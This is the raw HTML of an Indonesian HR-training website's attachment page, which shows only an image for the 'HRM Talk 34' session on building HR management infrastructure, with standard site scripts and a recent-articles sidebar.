

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/
body_size: 14715
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1.0"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><title>hrm talk 34 membangun infrastruktur manajemen sdm - Supersonality Institute</title><link rel="canonical" href="https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="hrm talk 34 membangun infrastruktur manajemen sdm - Supersonality Institute" /><meta property="og:url" content="https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/" /><meta property="og:site_name" content="Supersonality Institute" /><meta property="og:image" content="https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/","url":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/","name":"hrm talk 34 membangun infrastruktur manajemen sdm - Supersonality Institute","isPartOf":{"@id":"https://supersonality.com/#website"},"primaryImageOfPage":{"@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/#primaryimage"},"image":{"@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/#primaryimage"},"thumbnailUrl":"https://supersonality.com/wp-content/uploads/2022/09/hrm-talk-34-membangun-infrastruktur-manajemen-sdm-e1663037571954.jpg","datePublished":"2022-09-13T02:52:42+00:00","breadcrumb":{"@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/#primaryimage","url":"https://supersonality.com/wp-content/uploads/2022/09/hrm-talk-34-membangun-infrastruktur-manajemen-sdm-e1663037571954.jpg","contentUrl":"https://supersonality.com/wp-content/uploads/2022/09/hrm-talk-34-membangun-infrastruktur-manajemen-sdm-e1663037571954.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://supersonality.com/"},{"@type":"ListItem","position":2,"name":"HRM Talk","item":"https://supersonality.com/hrmtalk/"},{"@type":"ListItem","position":3,"name":"hrm talk 34 membangun infrastruktur manajemen sdm"}]},{"@type":"WebSite","@id":"https://supersonality.com/#website","url":"https://supersonality.com/","name":"Supersonality Institute","description":"","publisher":{"@id":"https://supersonality.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://supersonality.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://supersonality.com/#organization","name":"Supersonality Institute","url":"https://supersonality.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://supersonality.com/#/schema/logo/image/","url":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","contentUrl":"https://supersonality.com/wp-content/uploads/2017/04/cropped-Supersonality.png","width":512,"height":512,"caption":"Supersonality Institute"},"image":{"@id":"https://supersonality.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Feed" href="https://supersonality.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; Comments Feed" href="https://supersonality.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Supersonality Institute &raquo; hrm talk 34 membangun infrastruktur manajemen sdm Comments Feed" href="https://supersonality.com/hrmtalk/hrm-talk-34-membangun-infrastruktur-manajemen-sdm/feed/" /><link data-optimized="2" rel="stylesheet" href="https://supersonality.com/wp-content/litespeed/css/7a9ee3d04ea515114216a9371e2ed8cf.css?ver=2f3a3" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='joinchat-button-style-inline-css' type='text/css'>.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--red:37;--green:211;--blue:102;--bw:100}</style> <script type="text/javascript" src="https://supersonality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>  <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5N2KH7R" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["supersonality.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5N2KH7R");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/*  */</script> <link rel='shortlink' href='https://supersonality.com/?p=13995' /><meta name="generator" content="Site Kit by Google 1.151.0" /> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '684240192132112'); 
fbq('track', 'PageView');</script> <noscript>
<img height="1" width="1"
src="https://www.facebook.com/tr?id=684240192132112&ev=PageView
&noscript=1"/>
</noscript><meta name="facebook-domain-verification" content="yrtulc4iwk1qbdl9axz99nc1htxllj" />
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6L48B9');</script> 
 <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N8S96DF');</script> <meta name="facebook-domain-verification" content="utqb36ith216qhoe9qq2s0mnkbqwjt" /><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css">svg { width: 1em; height: 1em; fill: currentColor; display: inline-block; vertical-align: middle; margin-top: -2px; } body { font-size: 18px } @media (max-width: 500px) { .site-header { display: none !important; } } .site-branding{text-align:left;}.site-branding { padding-top: 0px }.site-branding { padding-bottom: 0px }.main-navigation {text-align:center; } .main-navigation ul.menu{ display:inline-block;vertical-align:top;} @media (min-width: 769px) { .main-navigation { padding-top:15px; padding-bottom:15px; } .is-sticky .main-navigation { padding-top:0; padding-bottom:0; } } .main-navigation li a, .main-navigation li a:visited, .menu-toggle, a.menu-minicart { color: #ffffff } .menu-bar { background : #ffffff } .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 }.main-navigation li a { font-size: 15px }.main-navigation li a { font-weight: normal; }.main-navigation li a { text-transform: capitalize; } @media (max-width: 768px) { .main-navigation li a, .main-navigation li a:visited { color: #eeee22 !important; } } @media (max-width: 768px) { .main-navigation li a:hover, a.menu-minicart:hover { color: #eeee22 !important; } }.widget .widget-title { font-size: 17px }.widget { font-size: 17px } .container, .site-header, .site-inner, .main-navigation, .page-landingpress-full-hf .site-header .container, .page-landingpress-full-hf .main-navigation .container, .page-landingpress-full-hf .site-footer-widgets .container { max-width: 1200px; } @media (min-width: 1200px) { .site-content .content-area { float: left; width: 64.51612903%; } .site-content .widget-area { float: right; width: 35.48387097%; } } @media (max-width: 1199px) { .site-content .content-area { float:none; width:100%; } .site-content .widget-area { float:none; width:100%; } }</style><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-180x180.png" /><meta name="msapplication-TileImage" content="https://supersonality.com/wp-content/uploads/2020/05/cropped-3-1-270x270.png" /></head><body data-rsssl=1 class="attachment wp-singular attachment-template-default attachmentid-13995 attachment-jpeg wp-theme-landingpress-wp page-landingpress-full-hf header-inactive header-menu-active header-menu-sticky header-menu-after footer-active elementor-default elementor-kit-3936"><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-K6L48B9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-N8S96DF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="site-canvas"><div id="page" class="site-container"><div class="site-inner"><nav id="site-navigation" class="main-navigation  main-navigation-logo-yes main-navigation-cart-no"><div class="container"><div class="menu-overlay"></div>
<button class="menu-toggle" aria-controls="header-menu" aria-expanded="false"><span class="menu-toggle-text">MENU</span><span class="menu-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span></button>
<a class="menu-logo" href="https://supersonality.com/" rel="home">
<img src="https://supersonality.com/wp-content/uploads/2022/08/supersonality-002-horizontal-png-1-e1659484802293.png" alt="Supersonality Institute" />
</a><div class="header-menu-container"><ul id="header-menu" class="header-menu menu nav-menu clearfix"><li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3950"><a href="https://supersonality.com">Home</a></li><li id="menu-item-18793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18793"><a href="https://supersonality.com/biztalk/">BizTalk</a></li><li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://supersonality.com/produk-buku/">Buku</a></li><li id="menu-item-10807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10807"><a href="https://supersonality.com/kelas-terbaru/">Public Training</a></li><li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://supersonality.com/inhouse-training/">Inhouse Training</a></li><li id="menu-item-3947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3947"><a href="https://supersonality.com/category/blog/">Artikel</a></li><li class="header-searchform"><form method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></li></ul></div></div></nav><div id="content" class="site-content"><div class="container"><div id="primary" class="content-area"><main id="main" class="site-main"><nav class="breadcrumb clearfix"><ul><li><a href="https://supersonality.com">Home</a></li><li><a href="https://supersonality.com/hrmtalk/">HRM Talk</a></li><li>hrm talk 34 membangun infrastruktur manajemen sdm</li></ul></nav><article id="post-13995" class="entry-page post-13995 attachment type-attachment status-inherit entry"><header class="entry-header"><h1 class="entry-title">hrm talk 34 membangun infrastruktur manajemen sdm</h1></header><div class="entry-content"><p class="attachment"><a href='https://supersonality.com/wp-content/uploads/2022/09/hrm-talk-34-membangun-infrastruktur-manajemen-sdm-e1663037571954.jpg'><img fetchpriority="high" decoding="async" width="320" height="320" src="https://supersonality.com/wp-content/uploads/2022/09/hrm-talk-34-membangun-infrastruktur-manajemen-sdm-e1663037571954.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="" /></a></p></div></article></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://supersonality.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Search" /></form></aside><aside id="recent-posts-3" class="widget widget_recent_entries"><h3 class="widget-title">Artikel Terbaru</h3><ul><li>
<a href="https://supersonality.com/liputan-sharing-motivasi-bersama-kpu-kabupaten-sukoharjo/">Liputan Sharing Motivasi bersama KPU Kabupaten Sukoharjo</a></li><li>
<a href="https://supersonality.com/memahami-dan-meningkatkan-interpersonal-skill-untuk-sukses-karier-dan-kehidupan/">Memahami dan Meningkatkan Interpersonal Skill untuk Sukses Karier dan Kehidupan</a></li><li>
<a href="https://supersonality.com/liputan-capacity-building-dan-outbound-bersama-yayasan-amal-bunda/">Liputan Capacity Building dan Outbound bersama Yayasan Amal Bunda</a></li><li>
